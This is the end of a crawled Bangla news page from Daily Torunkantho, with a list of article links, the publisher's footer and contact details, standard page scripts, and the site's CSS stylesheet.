			<li><a href="https://www.dailytorunkantho.com/এইডস-নিয়ে-সচেতনতাই-মূল-লক্ষ্য/7005">এইডস নিয়ে সচেতনতাই মূল লক্ষ্য</a></li>
			<li><a href="https://www.dailytorunkantho.com/গ্যাস্ট্রিকের-ওষুধ-রেনিটিডিনে-মিলল-ক্যান্সার-সৃষ্টিকারি-উপাদান/5577">গ্যাস্ট্রিকের ওষুধ রেনিটিডিনে মিলল ক্যান্সার সৃষ্টিকারি উপাদান</a></li>
			<li><a href="https://www.dailytorunkantho.com/প্রযুক্তির-অধিক-ব্যবহারের-সাথে-বেড়ে-চলেছে-অনলাইন-প্রতারনা/10337">প্রযুক্তির অধিক ব্যবহারের সাথে বেড়ে চলেছে অনলাইন প্রতারনা</a></li>
			<li><a href="https://www.dailytorunkantho.com/আইনের-সঠিক-ব্যবহার-নাকি-প্রয়োজন-নতুন-আইনের/9670">আইনের সঠিক ব্যবহার নাকি প্রয়োজন নতুন আইনের?</a></li>
			<li><a href="https://www.dailytorunkantho.com/বৃহৎ-কার্যসিদ্ধির-আদ্যপ্রান্তে/8194">বৃহৎ কার্যসিদ্ধির আদ্যপ্রান্তে!</a></li>
			<li><a href="https://www.dailytorunkantho.com/ইমান-আর-অনুভূতির-জায়গা-এক-নয়ব্যারিস্টার-তৌফিকুর-রহমান/11597">ইমান আর অনুভূতির জায়গা এক নয় : ব্যারিস্টার তৌফিকুর রহমান</a></li>
			<li><a href="https://www.dailytorunkantho.com/রমজান-মাস-স্রষ্টার-শ্রেষ্ঠ-উপহার/2466">রমজান মাস স্রষ্টার শ্রেষ্ঠ উপহার</a></li>
			<li><a href="https://www.dailytorunkantho.com/বঙ্গবন্ধু-ও-কলকাতার-বেকার-হোস্টেল/4671">বঙ্গবন্ধু ও কলকাতার বেকার হোস্টেল</a></li>
			<li><a href="https://www.dailytorunkantho.com/ফরিদপুর-সুগার-মিল-নিয়ে-কিছু-কথা---আমিনুল-ইসলাম-শান্ত/13343">ফরিদপুর সুগার মিল নিয়ে কিছু কথা - আমিনুল ইসলাম শান্ত</a></li>
			<li><a href="https://www.dailytorunkantho.com/আপনিও-দৈনিক-তরুণ-কণ্ঠের-অংশ-হয়ে-উঠুন-লিখুন-তরুণ-কণ্ঠে/5731">আপনিও দৈনিক তরুণ কণ্ঠে’র অংশ হয়ে উঠুন, লিখুন তরুণ কণ্ঠে</a></li>
			<li><a href="https://www.dailytorunkantho.com/ ধর্ষণতোমার-শেষ-কোথায়/1872"> ধর্ষণ,তোমার শেষ কোথায়?</a></li>
			<li><a href="https://www.dailytorunkantho.com/রাজনীতিকের-দায়-এড়িয়ে-যাওয়ার-সুযোগ-কোথায়---সাজেদা-মুন্নি/10306">রাজনীতিকের দায় এড়িয়ে যাওয়ার সুযোগ কোথায়? - সাজেদা মুন্নি</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailytorunkantho.com/common/css/eMythMakers.css?02%20February,%202026%2019:45:10
body_size: 2440
content:
@charset "utf-8";
body{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;font-size:16px;background-color:#F0F8FF;color:#444;}
h1, h2, h3, h4, h5, h6{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;}
a{color:#000;text-shadow:none;}
a:hover{text-decoration:none;text-shadow:none;color:#FF4500;}
p{margin:5px 0;}


/*common*/
.DPadding0{padding:0;}
.DMargin0{margin:0;}
.DPaddingTop10{padding-top:10px;}
.DPaddingBottom10{padding-bottom:10px;}
.DPaddingTop20{padding-top:20px;}
.DMarginTop10{margin-top:10px;}
.DMarginTop15{margin-top:15px;}
.DMarginTop20{margin-top:20px;}
.DMarginT30{margin-top:30px;}
.DMarginBottom10{margin-bottom:10px;}
.DMarginBottom20{margin-bottom:20px;}
.img100{width:100%}
.En{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:0.8em;}
.container{background:#FFFFFF;box-shadow:5px 0 50px rgba(0,0,0,.2), -5px 0 50px rgba(0,0,0,.2);}


/*Header-Footer*/
.DHeaderTop{background:#ccc;padding:3px 0;color:#000;}
.DHeaderBG{background:#B4BF69;}

.DHeaderDate p{margin:3px 0;padding:0 10px;font-size:16px;}

.DHeaderSearch{}
.DHeaderSearch .navbar-form{margin-top:0;margin-bottom:0;}
.DHeaderSearch .form-control{height:28px;}
.DHeaderSearch .btn{padding:3px 10px;}

.DSocialLink{}
.DSocialLink ul{float:right;margin-bottom:0;padding-left:0;padding-right:5px;}
.DSocialLink ul li{display:inline;}
.DSocialLink ul li a{color:#fff;display:inline-block;font-size:20px;}
.DSocialLink ul li a .fa-facebook-square{color:#475993;}
.DSocialLink ul li a .fa-twitter-square{color:#76A9EA;}
.DSocialLink ul li a .fa-youtube-square{color:#F61C0D;}
.DSocialLink ul li a .fa-google-plus-square{color:#F34A38;}
.DSocialLink ul li a .fa-linkedin{color:#0077B5;}
.DSocialLink ul li a .fa-rss-square{color:#EA7819;}

.DLogo{padding:10px 0;margin-right:15px;}

.navbar-default{background-color:#ffffff;border-radius:0;border:none;}
.navbar-default .navbar-nav > li{border-right:2px solid #313131cf;}
.navbar-default .navbar-nav > li:last-child{border-right:none;}
.navbar-default .navbar-nav > li > a{font-size:18px;color:#000;line-height:22px;padding:10px 12px 8px 12px;}
.navbar-default .navbar-nav > li > a i{font-size:18px;}
.navbar-default .navbar-nav > li > a:hover{background-color:#008A00;color:#fff;text-decoration:none;}
.navbar{margin-bottom:10px;min-height:40px;border:1px solid #ccc;}
.navbar-default .navbar-collapse{padding-left:0;padding-right:0;}
.dropdown-menu > li > a{font-size:18px;}
.dropdown-menu > li > a:hover{background-color:#217CC7;color:#fff;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#000;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#fff;background-color:#008A00;}




.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:none;}
@media(min-width:768px){
	ul.nav li:hover > ul.dropdown-menu{display:block;}
	#navbar{text-align:center;}
}

.DScroll{background-color:#ccc;color:#000;padding:3px 5px;font-size:1.0em;}
.DScroll input{height:28px;color:#ff0000;}
.DScroll span{margin-right:20px;}
.DBreaking{background-color:#FF0000;color:#fff;padding:3px 5px;font-size:1.0em;}
.DBreaking input{height:28px;}
.DBreaking span{margin-right:20px;}

.DFooterTop{background:#f9e9d2;padding:15px;border-bottom: 2px solid #000;}
.DFooterTop p{text-align:center;}


.DFooterBottom{background:#fff;padding:5px 0;}
.DFooterBottom p{color:#000;text-align:center;font-size:18px;}
.DFooterBottom a{color:#000;}



/*Body*/
.DTopNews{}
.caption{width:100%;bottom:0;position:absolute;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;}
.thumbnail{border:0 none;box-shadow:none;margin:0;padding:0;margin-top:10px;}
.thumbnail .caption{padding:5px 25px 10px 10px;}
.caption h1{margin-bottom:0;margin-top:5px;font-size:34px;}
.caption h1 a{color:#fff;}
.caption h1 a:hover{color:#e8b006;}

.DTRNewsList{margin-top:10px;background:#e6f0ff;}
.DTRNewsList .col-sm-4{padding-right:0;}
.DTRNewsList h2{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h2 a:hover{color:#ff0000;}
.DTRNewsList h3{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h3 a:hover{color:#ff0000;}
.DTRNewsList h4{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h4 a:hover{color:#ff0000;}
.DTRNewsList h5{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h5 a:hover{color:#ff0000;}


.DTopNewsList{margin-top:20px;background:#e6f0ff;min-height:220px;overflow:hidden;}
.DTopNewsList h6{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList h6 a:hover{color:#ff0000;}
.DTopNewsList p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList p a:hover{color:#ff0000;}

.DCategoryNews{background:#FAF0E6;padding:7px;margin-top:20px;}

.border_bottom{margin-bottom:10px;border-bottom:2px solid #000;}
.DCategoryTitle{background:#ffcccc;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#000;font-weight: 900;}
.DCategoryTitle:hover{background:#06080D;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#fff;}


.DCatMainNews p{margin:10px 0;font-size:22px;line-height:26px;}
.DCatMainNewsDetails p{font-size:16px;line-height:20px;}
.DCategoryNewsList{padding:0 0 8px 0;margin:0 0 8px 0;border-bottom:1px solid#ccc;}
.DCategoryNewsList:last-child{border-bottom:0 solid#ccc;}
.DCategoryNewsList p{margin:0;font-size:18px;}
.DCategoryNewsList .col-sm-4{padding:0;}
.DCategoryNewsList .col-sm-8{padding-right:0;}

.DCatMainNews2{background:#ffe6e6;}
.DCatMainNews2 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:58px;overflow:hidden;}
.DCatMainNews2 p a:hover{color:#ff0000;}

.DCatNewsList2{background:#e6f0ff;}
.DCatNewsList2{padding:0;margin:0;list-style:none;}
.DCatNewsList2 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList2 li a{font-size:18px;}
.DCatNewsList2 li a:hover{color:#ff0000;}
.DCatNewsList2 li a i{font-size:12px;color:#697173;}

.DCatMainNews4{background:#e6f0ff;}
.DCatMainNews4 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:86px;overflow:hidden;}
.DCatMainNews4 p a:hover{color:#ff0000;}

.DCatNewsList5{background:#fff;}
.DCatNewsList5{padding:0;margin:0;list-style:none;}
.DCatNewsList5 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList5 li a{font-size:18px;}
.DCatNewsList5 li a:hover{color:#ff0000;}
.DCatNewsList5 li a i{font-size:12px;color:#697173;}

.DLPSTab{margin-bottom:0;}
.latestPanelDefault{max-height:488px;overflow:auto;padding:0;}
.panel-heading{padding:0;}
.panel-heading .nav-pills li a p{margin:0;font-size:22px;}
.panel-heading .nav-pills li a p{margin:0;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a{color:#008000;font-size:18px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{background:#222b46;color:#fff;}
.panel-heading .nav > li > a{display:block;padding:8px 12px;position:relative;}
.btnAllNews{background:#222b46;color:#fff;margin-top:5px;width:100%;font-size:1.1em;}
.btnAllNews:hover{color:#fff;text-decoration:underline;}

.LatestNewsList{padding:0;margin-bottom:0;}
.LatestNewsList li{padding:8px 10px;border-bottom:1px solid #ccc;background:#cce0ff;}
.LatestNewsList li:last-child{border-bottom:0 solid #ccc;}
.LatestNewsList li a{font-size:18px;}

.DCatNewsList3{border-bottom:1px solid#ccc;margin-bottom:5px;padding-bottom:5px;}
.DCatNewsList3:last-of-type{border-bottom:none;}
.DCatNewsList3 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}
.DCatNewsList3 .col-sm-4{padding-left:0;}

.DCatMainNews3{background:#fff;}
.DCatMainNews3 p{font-size:20px;margin:0;line-height:24px;padding:3px 5px 5px 5px;}
.DCatMainNews3 p a:hover{color:#ff0000;}

.DCatNewsList4{border-top:1px solid#ccc;margin-top:5px;padding-top:5px;}
.DCatNewsList4:last-of-type{border-bottom:none;}
.DCatNewsList4 .col-sm-4{padding-right:0;}
.DCatNewsList4 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}

.DExclusive{min-height:270px;overflow:hidden;}
.DExclusive p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DExclusive p a:hover{color:#ff0000;}

.DSpecialNews{border-bottom:1px solid#ccc;margin-bottom:7px;padding-bottom:7px;}
.DSpecialNews:last-of-type{border-bottom:none;}
.DSpecialNews .col-sm-4{padding-right:0;}
.DSpecialNews .col-sm-8 p{padding:0; margin:0;font-size:20px;line-height:24px;}

.DPhotoGallery{}
.DPhotoGallery img{max-height:470px;min-height:470px;overflow:hidden;width:100%}
.DPhotoGallery .carousel-caption{padding:6px 15px;left:0;right:0;background:#000;opacity:0.7;bottom:0;}
.DPhotoGallery .carousel-caption p{font-size:18px;color:#fff;}

.DPhotoGalleryList .row{margin-bottom:17px;}
.DPhotoGalleryList p{margin:5px 0;font-size:18px;}
.DPhotoGalleryList img{max-height:110px;min-height:110px;overflow:hidden;}

.DVideoGallery{}
.DVideoGalleryList{min-height:220px;}
.DVideoGalleryList p{font-size:22px;line-height:26px;}

.DHeaderBanner{margin:15px 0;}

/*Details*/
.DMoreNews > ul{list-style:none;margin:0;padding:0}
.DMoreNews > ul > li{padding:8px 0;margin-left:0;border-bottom:1px solid #ccc;}
.DMoreNews > ul > li:last-child{border-bottom:0;}
.DHeadTop{font-size:1.2em;font-weight:bold;}
.DAdditionalInfo{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ccc;}
.DAuthor{}
.DInitial{color:#666;font-style:italic;}
.DDateHit{font-size:0.7em;}
.DDate{font-size:0.9em;color:#666;font-style:italic;margin:5px 0;}
.DDetailsBody{font-size:18px;text-align:justify;}
.DDetailsBody img{width:100%;}
.DSocialBottom{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;}

/*Category*/
.DMoreNewsImg{}
.DMoreNewsImg .row{border-bottom:1px solid #ccc;padding:2px 0;margin:2px 0;}
.DMoreNewsImg .row .col-sm-4{padding:0;}
.DMoreNewsImg .row .col-sm-8{padding:0 0 0 5px;}
div.DCategoryTopNews{background-color:#ece7e7;border:1px solid #ccc;margin:10px 0;padding:5px 2px;}
div.DCategoryTopNews:hover{background-color:#d7d7d7;border:1px solid #b4b3b3;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews:hover{background-color:#eae8e8;border:1px solid #b4b3b3;}
p.pSubHead{margin:0;padding:0;color:#d90e0e;}
h3.H3Head{margin:0 0 10px 0;padding:0;}


/*Archives*/
.btnCatName{margin-bottom:5px;font-size:1.2em;padding:2px 10px;}
.btnSearch{font-size:1.2em;padding:2px 20px;}
.cboCatName{font-size:1.2em;}

.back-to-top{cursor:pointer;position:fixed;bottom:15px;right:15px;display:none;}
.Back-up-top .btn-danger{background-color:#222b46;width:40px;height:40px;border-radius:5px;border:2px solid #E74C4F;}
.Back-up-top .btn-danger .glyphicon.glyphicon-chevron-up{padding-top:4px;}

@media screen and (max-width:1024px){
	.container{width:1024px;}
}
@media screen and (max-width:980px){
	.container{width:980px;}
}
@media screen and (max-width:960px){
	.container{width:960px;}
}
@media screen and (max-width:900px){
	.container{width:900px;}
}
@media screen and (max-width:800px){
	.container{width:800px;}
}
@media screen and (max-width:768px){
	.container{width:768px;}
	.DPhotoGallery img{max-height:375px;min-height:375px;overflow:hidden;width:100%}
}
@media screen and (max-width:736px){
	.container{width:736px;}
	.DLogo{margin-right:450px;padding:10px 0;}
	.DHeaderNav .container-fluid{padding:0 15px;}
	.DHeaderNav .navbar-default .navbar-nav > li{padding:0 15px;}
	.DTRNewsList .col-sm-4{width:20%;float:left;}
	.DTRNewsList .col-sm-8{width:80%;float:left;}
	.DCategoryNewsList .col-sm-4{width:20%;float:left;}
	.DCategoryNewsList .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-8{width:80%;float:left;}
	.DExclusive{min-height:100%;}
	.DSpecialNews .col-sm-4{width:20%;float:left;}
	.DSpecialNews .col-sm-8{width:80%;float:left;}
	.DVideoGallery .col-sm-3{width:50%;float:left;}
	.DPhotoGallery{margin-bottom:15px;}
	.DPhotoGalleryList .row{margin-bottom:15px;}
	.DPhotoGalleryList .col-sm-6{width:50%;float:left;}
	.DCatMainNews4 p{min-height:100%;}
	.DHeaderBanner{display:none;}
	.DScroll{margin-top:10px;font-size:1em;}
	.DScroll .col-sm-1{width:10%;float:left;}
	.DScroll .col-sm-11{width:90%;float:left;}
	.DBreaking .col-sm-1{width:10%;float:left;}
	.DBreaking .col-sm-11{width:90%;float:left;}
	.DHeaderBanner{display:none;}
}
@media screen and (max-width:667px){
	.container{width:667px;}
	.DLogo{margin-right:400px;}
}
@media screen and (max-width:640px){
	.container{width:640px;}
}
@media screen and (max-width:600px){
	.container{width:600px}
	.DLogo{margin-right:350px;}
}
@media screen and (max-width:568px){
	.container{width:568px;}
	.DTRNewsList .col-sm-4{width:25%;float:left;}
	.DTRNewsList .col-sm-8{width:75%;float:left;}
	.DCategoryNewsList .col-sm-4{width:25%;float:left;}
	.DCategoryNewsList .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-8{width:75%;float:left;}
	.DSpecialNews .col-sm-4{width:25%;float:left;}
	.DSpecialNews .col-sm-8{width:75%;float:left;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:12%;float:left;}
	.DScroll .col-sm-11{width:88%;float:left;}
	.DBreaking .col-sm-1{width:12%;float:left;}
	.DBreaking .col-sm-11{width:88%;float:left;}
}
@media screen and (max-width:480px){
	.container{width:480px;}
	.DLogo{margin-right:250px;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:15%;float:left;}
	.DScroll .col-sm-11{width:85%;float:left;}
	.DBreaking .col-sm-1{width:15%;float:left;}
	.DBreaking .col-sm-11{width:85%;float:left;}
}
@media screen and (max-width:414px){
	.container{width:414px;}
	.DLogo{margin-right:220px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:375px){
	.container{width:375px;}
	.caption h1{font-size:30px;}
	.DTRNewsList .col-sm-4{width:30%;float:left;}
	.DTRNewsList .col-sm-8{width:70%;float:left;}
	.DCategoryNewsList .col-sm-4{width:30%;float:left;}
	.DCategoryNewsList .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-8{width:70%;float:left;}
	.DSpecialNews .col-sm-4{width:30%;float:left;}
	.DSpecialNews .col-sm-8{width:70%;float:left;}
	.DLogo{margin-right:190px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:20%;float:left;}
	.DScroll .col-sm-11{width:80%;float:left;}
	.DBreaking .col-sm-1{width:20%;float:left;}
	.DBreaking .col-sm-11{width:80%;float:left;}
}
@media screen and (max-width:360px){
	.container{width:360px;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:320px){
	.container{width:320px;}
	.caption h1{font-size:26px;}
	.DTRNewsList .col-sm-4{width:35%;float:left;}
	.DTRNewsList .col-sm-8{width:65%;float:left;}
	.DCategoryNewsList .col-sm-4{width:35%;float:left;}
	.DCategoryNewsList .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-8{width:65%;float:left;}
	.DSpecialNews .col-sm-4{width:35%;float:left;}
	.DSpecialNews .col-sm-8{width:65%;float:left;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}